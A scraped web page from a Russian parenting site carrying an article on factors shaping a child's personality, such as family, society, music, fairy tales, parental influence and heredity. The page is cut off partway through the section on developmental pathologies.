<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container"  >
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://malchishki-i-devchonki.ru/"><img src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" width="902" height="232" alt="Мальчишки и девчонки"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_8203" action="https://malchishki-i-devchonki.ru/" class="search-form">
    <label class="screen-reader-text" for="s_8203">Поиск: </label>
    <input type="text" value="" name="s" id="s_8203" class="search-form__text">
    <button type="submit" id="searchsubmit_8203" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container"  >
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://malchishki-i-devchonki.ru/category/multiki">Мультики</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://malchishki-i-devchonki.ru/zagadki">Загадки</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://malchishki-i-devchonki.ru/talestories">Сказки</a></li>
<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://malchishki-i-devchonki.ru/category/stihi">Стихи</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://malchishki-i-devchonki.ru/anekdoti">Юмор</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://malchishki-i-devchonki.ru/poslovitsi">Пословицы</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://malchishki-i-devchonki.ru/skorogovorki">Скороговорки</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://malchishki-i-devchonki.ru/category/poleznye-sovety">Полезные советы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div  >

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb"  ><span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/" ><span >Главная</span></a><meta  content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/category/poleznye-stati" ><span >Полезные статьи</span></a><meta  content="1"></span></div>
			
<article id="post-2685" class="post-2685 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">

    
        <header class="entry-header">
                                            <h1 class="entry-title" >Факторы развития личности ребенка: как правильно подойти к процессу воспитания</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time  datetime="2020-07-23">23.07.2020</time></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span >admin</span></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" >
		<div class="flat_pm_start"></div>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#neobhodimost-vospitaniya">Необходимость воспитания</a></li><li class="level-1"><a href="#proportsionalnost-sootnosheniya-subektnosti">Пропорциональность соотношения субъектности и объектности в процессе воспитания</a></li><li class="level-1"><a href="#faktory-vliyayuschie-na-razvitie-lichnosti">Факторы, влияющие на развитие личности с самого рождения</a></li><li class="level-1"><a href="#6-variantov-vliyaniya-roditeley-na-razvitie">6 вариантов влияния родителей на развитие детей</a></li><li class="level-1"><a href="#biologicheskie-faktory-razvitiya-rebenka">Биологические факторы развития ребенка</a></li><li class="level-2"><a href="#nalichie-patologiy-razvitiya">Наличие патологий развития</a></li><li class="level-3"><a href="#sotsialnye">Социальные</a></li><li class="level-3"><a href="#sotsializatsiya">Социализация</a></li><li class="level-2"><a href="#semya-i-otnoshenie-k-rebenku">Семья и отношение к ребенку</a></li><li class="level-1"><a href="#faktory-psihicheskogo-razvitiya-rebenka">Факторы психического развития ребенка</a></li><li class="level-1"><a href="#sotsialnye-faktory-razvitiya">Социальные факторы развития</a></li><li class="level-1"><a href="#chto-vliyaet-na-razvitie-lichnosti">Что влияет на развитие личности</a></li><li class="level-2"><a href="#nasledstvennost">Наследственность</a></li><li class="level-2"><a href="#sreda">Среда</a></li><li class="level-2"><a href="#vospitanie-obuchenie">Воспитание, обучение</a></li><li class="level-2"><a href="#samostoyatelnost-aktivnost">Самостоятельность, активность</a></li><li class="level-1"><a href="#faktory-vliyayuschie-na-razvitie-lichnosti-2">Факторы, влияющие на развитие личности с 2-х лет</a></li><li class="level-1"><a href="#faktory-vliyayuschie-na-razvitie-lichnosti-3">Факторы, влияющие на развитие личности дошкольника</a></li><li class="level-1"><a href="#faktory-vliyayuschie-na-razvitie-lichnosti-4">Факторы, влияющие на развитие личности младшего школьника</a></li><li class="level-1"><a href="#kakie-oshibki-dopuskayut-roditeli-pri-vospitanii">Какие ошибки допускают родители при воспитании личности</a></li><li class="level-2"><a href="#kategoricheskiy-zapret">Категорический запрет</a></li><li class="level-2"><a href="#giperopeka">Гиперопека</a></li><li class="level-2"><a href="#chrezmernaya-trebovatelnost">Чрезмерная требовательность</a></li><li class="level-2"><a href="#notatsii">Нотации</a></li><li class="level-2"><a href="#bezmernoe-balovstvo-rebenka">Безмерное баловство ребенка</a></li></ol></div><h2 id="neobhodimost-vospitaniya">Необходимость воспитания</h2>
<p>Множество научных трудов посвящено исследованию личности. Научные опыты, случайные факты подтверждают вывод, что психическое развитие, характер формируются с самого рождения. Не усвоенное в раннем возрасте с трудом компенсируется в зрелости.</p>
<p>Несвоевременное, неправильно организованное воспитание грозит привести к:</p>
<ul>
<li>замедленному развитию психики, недоразвитию эмоциональной сферы;</li>
<li>плохо сказывается на физическом развитии, здоровье;</li>
<li>нарушает последовательность формирования, закрепляет неправильные формы поведения;</li>
<li>негативно отражается на возбудимости нервной системы, способствует переутомлению.</li>
</ul>
<p>Врожденные особенности, биологические предпосылки важны, но не они являются решающими в процессе развития индивидуума. В нас запрограммированы человеческие особенности, но для их полноценной реализации мало только родиться. Нужно жить среди людей, перенимая от них посредством воспитания общественный опыт.</p>
<h2 id="proportsionalnost-sootnosheniya-subektnosti">Пропорциональность соотношения субъектности и объектности в процессе воспитания</h2>
<p>У едва появившегося на свет можно наблюдать проявления индивидуальности (характерные реакции, особенности поведения, предпочтения). Но личность ребенка не является врожденной, она проявляется позднее, под влиянием культурного, социального развития. С течением лет малыш постепенно определяет свое место в социальной среде, развиваются его чувства, воля.<br />
<img decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-632" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2018/03/lichnost-rebenka-1-min.jpg" sizes="(max-width: 1280px) 100vw, 1280px" alt="Воспитание ребенка личностью" /><noscript><img decoding="async" class="aligncenter size-full wp-image-632" src="/images/wp-content/uploads/2018/03/lichnost-rebenka-1-min.jpg" sizes="(max-width: 1280px) 100vw, 1280px" alt="Воспитание ребенка личностью" /></noscript></p>
<p>На первом этапе усилия родителей, педагогов имеют более высокую активность. По мере взросления активность ребенка возрастает, он все старается сделать сам, воспитатели его только контролируют. Это помогает почувствовать себя субъектом деятельности, является самым важным для воспитания ребенка творческой личностью. Мера стараний воспитанника должна соотноситься с его возможностями.</p>
<p>Воспитательные цели реализуются через активные действия: спортивные упражнения помогают физическому развитию, нравственные качества укореняются, если дети ориентируются на чувства других людей, интеллектуальное развитие невозможно без мыслительной активности, ежедневного решения интеллектуальных задач.</p>
<p>Педагог содействует тому, чтобы ребенок максимально осмысливал свои действия, искал свое место среди других. Принцип субъектности предполагает поиск совместных решений, исключение из взаимоотношений жестких приказов.<br />
<img decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-586" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2018/03/vospitanie-lichnosti.jpg" sizes="(max-width: 746px) 100vw, 746px" alt="Воздействие общества на личность человека" /><noscript><img decoding="async" class="aligncenter size-full wp-image-586" src="/images/wp-content/uploads/2018/03/vospitanie-lichnosti.jpg" sizes="(max-width: 746px) 100vw, 746px" alt="Воздействие общества на личность человека" /></noscript></p>
<p>На каждом возрастном этапе воспитатель руководствуется актуальными потребностями ребенка. Форсирование процесса со стороны взрослых приведет к пассивности детей или к активному сопротивлению, агрессивности. Стеснительность или агрессивность наложат свой отпечаток на характер. Психологи предупреждают: ранняя агрессивность говорит о предрасположенности в будущем к криминальному поведению.</p>
<h2 id="faktory-vliyayuschie-na-razvitie-lichnosti">Факторы, влияющие на развитие личности с самого рождения</h2>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/01_Rebenok v seme.jpg" alt="Ребенок в семье" width="400" height="230" align="left" hspace="10" vspace="10" /><meta  content="400"><meta  content="230"></span><noscript><span   ><img  decoding="async" loading="lazy" class="aligncenter" src="/images/images/01_Rebenok v seme.jpg" alt="Ребенок в семье" width="400" height="230" align="left" hspace="10" vspace="10" /><meta  content="400"><meta  content="230"></span></noscript><br />
Уже с момента рождения кроха пусть и плохо, но все же видит окружающий мир, пусть не на полную громкость, но слышит то, что происходит вокруг. Поэтому, все в окружении вашего малыша должно способствовать развитию его моторики, внимания, мышления, памяти, и, конечно же, развитию личности.</p>
<ul>
<li><strong>Влияние семьи</strong></li>
</ul>
<p>В первую очередь мы хотим отметить важную роль семьи в развитии личности ребенка, поскольку это тот «фундамент», который обуславливает надежность выстроенного «дома». Малыш видит отношения в своей семье и невольно повторяет их в повседневной жизни. Так, в положительной семье, где папа всегда помогает маме, где нет скандалов и криков, вырастет отзывчивая и добрая личность. Ну, а из неблагополучных семей, как правило, вырастают запуганные дети, которые привыкли врать и изворачиваться, лишь бы только выжить в этом мире.</p>
<p>В зависимости от типа отношений в семье возможно прогнозирование развития личности ребенка. Утверждать тот или иной факт, конечно, не стоит, ведь многое зависит и от врожденного темперамента и от стремления ребенка. Но можно сказать, что в семье, где царит диктатура, ребенок вырастет замкнутым с сильно заниженной самооценкой.</p>
<p>У родителей, которые с самого детства игнорировали свое чадо (идеология полного невмешательства), вырастает рано повзрослевший ребенок, который всего привык добиваться сам. Условия развития личности ребенка в этом случае таковы, что он не знает родительской ласки и любви, поэтому он вряд ли сможет стать добрым и отзывчивым. Гиперопека также ни к чему хорошему не приводит — так родители лишь разбалуют своих детей, превращая их в капризных маленьких «нехочучек», справиться с которыми чрезвычайно трудно.</p>
<p>Но есть все же один тип внутрисемейных отношений, который поможет вырастить в ребенке правильную личность, добрую, отзывчивую, понимающую, искреннюю и трудолюбивую — эти отношения называются «сотрудничеством». Высокие нравственные ценности, оказание моральной помощи, демократия — это идеальные факторы для развития полноценной личности.</p>
<ul>
<li><strong>Влияние социума</strong></li>
</ul>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/02_Rebenok v detskom sadu.jpg" alt="Ребенок в детском саду" width="400" height="252" align="right" /><meta  content="400"><meta  content="252"></span><noscript><span   ><img  decoding="async" loading="lazy" class="aligncenter" src="/images/images/02_Rebenok v detskom sadu.jpg" alt="Ребенок в детском саду" width="400" height="252" align="right" /><meta  content="400"><meta  content="252"></span></noscript>Влияние социума на развитие личности ребенка начинается уже с того момента, как он впервые увидел этот мир. Мы с самого детства слышим, что так делать нельзя, так говорить некрасиво и прочее — в этом весь социум, укрощение искренности. Ребенок, который еще не до конца осознал, как вести себя в социуме — самая честная и искренняя личность. Но без социума все бы мы жили в хаосе, поскольку он учит нас дисциплине, морали, нормам.</p>
<p>На ребенка до 2-х лет влияют исключительно микрофакторы социума, то есть семья и ближайшее окружение. В дошкольном возрасте ребенок более близко знакомится с обществом, с установленными правилами и нормами в детском саду. И это первый шаг к тому, насколько ребенок будет чувствовать себя комфортно среди других людей. Чем старше становится ребенок, тем больше он должен соответствовать тем правилам, которые установил социум. Круг окружающих его людей расширяется, родители в школьные годы делят свой авторитет с учителями, в подростковом возрасте родители и вовсе не авторитет — главное друзья. Но время все расставит по своим местам, и взрослые дети начнут понимать своих родителей. Главное, чтобы личность не потерялась в социуме, чтобы ребенок не чувствовал себя никчемной песчинкой в огромной толпе.</p>
<ul>
<li><strong>Влияние окружающего мира</strong></li>
</ul>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/03_Komnata rebenka.jpg" alt="Комната ребенка" width="400" height="243" align="left" hspace="10" vspace="10" /><meta  content="400"><meta  content="243"></span><noscript><span   ><img  decoding="async" loading="lazy" class="aligncenter" src="/images/images/03_Komnata rebenka.jpg" alt="Комната ребенка" width="400" height="243" align="left" hspace="10" vspace="10" /><meta  content="400"><meta  content="243"></span></noscript><br />
Первое место после роддома, куда родители приносят малыша — это его уютная детская комната. Вы спросите, может ли интерьер детской повлиять на развитие личности ребенка? Конечно, может, ведь ребенок в первую очередь изучает окружающий мир глазами, и от того, какие цвета и линии будут его окружать, зависит и его настроение, да и развитие в целом. У малыша должен быть уютный укромный уголок, и даже если у вас нет возможности выделить ему отдельную комнату, нужно разделить спальню на зону родителей и зону крохи (сделать это можно при помощи обыкновенной ширмы или гипсокартонной конструкции). Если же малышу повезло, и у него есть отдельная комната, позаботьтесь о его безопасности: не покупайте мебель с острыми углами, стеклянной поверхностью и прочее. Ну, а когда с помещением решено, пора задуматься и о его цветовом решении. Для совсем маленьких крох желательны спокойные, пастельные тона, для более старших детей можно придумать спокойную комнату с яркими акцентами.</p>
<p>Каждая мамочка начинает петь колыбельные своему малышу еще в тот момент, когда он находится у неё в животике. И все мы прекрасно знаем, что даже в утробе дети слышат нас, а на последних месяцах беременности даже отзываются на родные голоса легкими движениями ручек и ножек. Влияние музыки на развитие личности ребенка может быть различным в зависимости от качества самих мелодий и песен.</p>
<p>Так, самыми благоприятными и умиротворяющими можно назвать классическую и инструментальную музыку, музыкальные сказки, специально придуманные мелодии для детей. Правильно подобранная музыка способна успокоить кроху, воспитать в ней музыкальный вкус. Ну, а в повзрослевшем возрасте детей нужно знакомить с инструментами, с вокалом, чтобы они развивали свои голосовые связки, расширяли свой кругозор, умения и круг общения. Чего не стоит включать детям, так это тяжелую музыку, рок, транс и прочие музыкальные направления, которые вовсе не пригодны для маленькой неокрепшей психики.</p>
<p>Подобно мелодиям нужно с особой тщательностью подходить к подбору интересных историй для малыша, ведь влияние сказок на развитие личности ребенка играет не меньшую роль, нежели музыка. Сказки идут с нами по жизни, учат нас и наставляют, причем им удается остаться на всю жизнь не в памяти у нас, а прямо в подсознании. Наверняка вы каждый вечер рассказываете малышу одни и те же сказки, и кроха их запоминает, а когда вырастет — будет проговаривать их наизусть без запинки. Ребенок еще верит в чудеса, он принимает героев сказок за реальных персонажей, ассоциируя себя с ними.</p>
<p>Если главный герой сказки — положительный, то ребенок будет подражать ему только потому, что он занимает центровую позицию в повести. Ну, а если в сказке главенствует злой герой, то ребенок невольно захочет быть таким. Поэтому, с особой тщательностью подбирайте сказки для своих детей, чтобы они хотели подражать правильным героям. Да и сказки есть не только народные, которые все мы знаем наизусть, но и авторские. Существуют не только волшебные авторские сказки, но и обучающие, и психокоррекционные — их значение переоценить невозможно, ведь в сказках все рассказывается простыми, понятными любому словами, но их смысл может быть глубже, чем во многих книгах по психологии.</p>
<h2 id="6-variantov-vliyaniya-roditeley-na-razvitie">6 вариантов влияния родителей на развитие детей</h2>
<p>Паттерны поведения, подсмотренные у родителей, отслеживаются на протяжении всей жизни. Это вы можете заметить и у себя, и у своих детей. Подражая и реагируя на действия взрослого, малыш каждый раз добавляет в свою копилку новый опыт и корректирует модель индивидуального поведения. То, как именно выражается влияние родителей на формирование личности ребёнка, изучает эйдетическая психология. Специалисты этого направления выделяют шесть сценариев.</p>
<ol>
<li><strong>Имитация <img decoding="async" class="lazy lazy-hidden aligncenter" title="Влияние родителей на развитие детей" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/upload/medialibrary/ccd/ccd556c33e6d40d6d2dda6fcc802f662.jpg" alt="Влияние родителей на развитие детей" align="middle" /><noscript><img decoding="async" class="aligncenter" title="Влияние родителей на развитие детей" src="/images/upload/medialibrary/ccd/ccd556c33e6d40d6d2dda6fcc802f662.jpg" alt="Влияние родителей на развитие детей" align="middle" /></noscript><br />
</strong>Подражают дети родителям неосознанно. Скопированы могут быть примеры как продуктивного, так и негативного поведения. Ребёнок, в чьей семье кто-то из родителей активно выплёскивает негативные эмоции, будет вести себя в детском коллективе сообразно этой модели. Наши комплексы, которые мы выражаем при детях, также найдут отражение в их личности. Если мать в открытую говорит о недостатках своей фигуры, то её дочь скорее всего тоже будет искать изъяны в себе. Однако если родители излучают уверенность и на своих поступках демонстрируют доверие к миру и доброту к окружающим, то именно это и будут копировать их дети.</li>
<li><strong>Идентификация</strong>Идентификация – это не просто копирование модели поведения. Это сценарий глубинного принятия мировоззрения родителя как своего собственного. Те ценности и убеждения, которые транслирует взрослый, становятся истиной и для ребёнка. Яркий пример этого процесса – династии врачей или военных. Помощь людям, решимость и самоотдача свойственны членам «медицинских» семей. Неудивительно, что дети впитывают ценности близкого окружения и искренне начинают считать их своими.
<p>Однако не всегда самоощущение ребёнка совпадает с мировоззрением родителя. В этом случае возможна подмена собственных взглядов убеждениями матери или отца. Идентификация проявляет себя на глубинном уровне, предполагая полное отождествление своей жизненной роли с родительским мировоззрением.</li>
<li><strong>Реакция</strong>В отличие от предыдущих двух пунктов, реакция – это поведение ребёнка, противоположное родительскому примеру. Большинство проходит через этот этап в подростковом возрасте, во время кризиса самоидентификации. Однако отголоски таких реакций можно проследить и у взрослых людей.
<p>Есть яркие примеры этого сценария. В глубоко религиозной семье в результате реакции появляется бунтарь-атеист, который активно транслирует отличающееся от родительского мировоззрение. Ребёнок неряшливых родителей может стать маниакальным поборником чистоты. Оппозиция мнений иногда принимает необычные формы. Так, в семье с ЗОЖ-питанием, подросток может начать питаться фастфудом просто из чувства противоречия мнению родителей.</p>
<p>Не всегда эксперименты являются истинными проявлениями индивидуальности. Порой в погоне за отличиями, ребёнок забывает о том, кто он есть на самом деле.</li>
<li><strong>Потеря</strong>Если ребёнок не может удовлетворить свои базовые потребности в период взросления, то позднее он будет пытаться восполнить то, что недополучил в детстве. Это относится к единению с матерью, общению с отцом, удовлетворению биологических потребностей и атмосфере в семье. Лишения дети могут испытывать, если растут в условиях жестких правил или, наоборот, неограниченной свободы.
<p>В сознательном возрасте потеря может привести к физиологическим, а также психическим расстройствам. Булимия, наркомания, проблемы в сексуальной сфере – это тяжелые последствия влияния поведения родителей на детей. Психологический дискомфорт в раннем возрасте также может приводить к нестабильному эмоциональному поведению в будущем. Человек пытается таким способом дополучить любовь и внимание.</li>
<li><strong>Проекция <img decoding="async" class="lazy lazy-hidden aligncenter" title="Проекция" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/upload/medialibrary/486/48625418d5b71f330b44db2dc6e4e1a8.jpg" alt="Проекция" align="middle" /><noscript><img decoding="async" class="aligncenter" title="Проекция" src="/images/upload/medialibrary/486/48625418d5b71f330b44db2dc6e4e1a8.jpg" alt="Проекция" align="middle" /></noscript><br />
</strong>Проекция подразумевает оценку и додумывание действий других людей через призму личного мнения, опыта, убеждений. У детей эта тенденция может приводить к различным последствиям. Причём выявить проекцию можно только во время прямого общения с ребёнком. Влияние развода родителей на детей в этой связи критично именно потому, что вызывает сильные переживания и проекцию негативных эмоций на мать или отца.</p>
<p>Приведём несколько примеров детских проекций. В многодетной семье один из ребят может почувствовать себя ущемлённым и нелюбимым лишь потому, что мама других поцеловала, а его лишь погладила по голове по возвращении домой. Или же, услышав мнение родителя о брате («Какой умный парень!»), ребёнок может сделать вывод о том, что его считают глупым. В семье, где один из родителей пропадает на работе, чтобы обеспечить семью, дети чувствуют не заботу с его стороны, а отсутствие любви. Взрослые понимают, что это ложный вывод, а детям такая додуманная реальность приносит лишь страдания.</p>
<p>Почвой для негативной проекции может стать даже случайное замечание. Ребёнок зачастую обманывается в своих предположениях, но для него они становятся истиной, если он не получает обратной связи от родителя.</p>
<p>Читайте нашу статью «Визуализация желаний: правила и секреты метода».</li>
<li><strong>Привязанность</strong>Маленький ребёнок испытывает естественную потребность в привязанности к родителям. Зависимое поведение для крохи – это нормальный этап развития. Влияние родителей на становление ребёнка в этот период как раз и подразумевает четкое обозначение границ и принятие решений за детей. Однако желание взрослых контролировать каждый шаг отпрыска в более зрелом возрасте приводит к негативным последствиям. Ребёнок в результате теряет способность к самостоятельному принятию решений. «Маменькин сынок», «Никак повзрослеть не может» – это всё результат патологической привязанности.
<p>Чуткие родители понимают, когда требуется жёстко расставить границы, а когда дать свободу выбора. Важно научить ребёнка доверять не только маме и папе, но и самому себе. Это ключевой навык для уверенной самостоятельной жизни.</p>
<p>Общение и контакт с ребёнком оказывают на него влияние каждый день. Чтобы оценить качество такого взаимодействия, важно анализировать своё поведение: степень самокритики, умение выстраивать отношения с другими людьми, отношение к жизненным неурядицам и другие аспекты.</li>
</ol>
<h2 id="biologicheskie-faktory-razvitiya-rebenka">Биологические факторы развития ребенка</h2>
<p>Многие ученые сходятся во мнении, что именно биологические факторы развития ребенка играют ключевую роль. Ведь наследственность во многом определяет уровень физического, умственного и нравственного развития. В каждом человеке от рождения имеются некие органические задатки, определяющие степень развития основных сторон личности, таких как виды одаренности или таланты, динамику психических процессов и эмоциональную сферу. В качестве материальных носителей наследственности выступают гены, благодаря которым маленький человек наследует анатомическое строение, особенности физиологического функционирования и характер обмена веществ, тип нервной системы и пр. Кроме того, именно наследственность определяет ключевые безусловнорефлекторные реакции и функционирование физиологических механизмов.</p>
<p>Естественно на протяжении жизни человека его наследственность корректируется социальным воздействием и влиянием системы воспитания. Так как нервная система довольно пластична, ее тип может изменяться под влиянием определенных жизненных впечатлений. Однако биологические факторы развития ребенка все же во многом определяют характер, темперамент и способности человека.</p>
<h3 id="nalichie-patologiy-razvitiya">Наличие патологий развития</h3>
<p>Наличие аномалий и патологий развития очень сильно влияет на формирование личности ребенка. Тут очень важно, затрагивают ли аномалии психическую деятельность или нет. Если у ребенка диагностировано отставание психического развития или сниженный интеллект, то это не значит, что он лишен процесса личностного развития. Совсем нет – просто оно идет по другому пути.<span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden wp-image-1200 aligncenter" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2016/07/122-300x195.jpg" sizes="(max-width: 300px) 100vw, 300px" alt="развитие личности" width="651" height="423" /><meta  content="651"><meta  content="423"></span><noscript><span   ><img  decoding="async" loading="lazy" class="wp-image-1200 aligncenter" src="/images/wp-content/uploads/2016/07/122-300x195.jpg" sizes="(max-width: 300px) 100vw, 300px" alt="развитие личности" width="651" height="423" /><meta  content="651"><meta  content="423"></span></noscript></p>
